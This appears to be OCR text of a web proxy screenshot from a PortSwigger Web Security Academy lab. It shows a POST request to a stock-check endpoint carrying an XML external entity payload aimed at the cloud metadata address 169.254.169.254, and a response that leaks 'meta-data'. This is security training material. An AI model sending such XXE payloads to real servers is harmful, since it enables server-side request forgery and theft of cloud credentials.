 Send
Cancel
<
>
Target: https://0a0200870468599bc07fc84d0002006c.we
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a0200870468599bc07fc84d0002006c.web-security-academy.net
3 Cookie: session=BG2mP2otD9p6UqpxCEMKlBxwM7edrdRe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0200870468599bc07fc84d0002006c.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a0200870468599bc07fc84d0002006c.web-security-academy.net
11 Content-Length: 196
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM
"http://169.254.169.254/latest">]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&deu;
</storeId>
23 </stockCheck>
Response
Pretty
Raw
Hex
Render
JSON Decoder
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"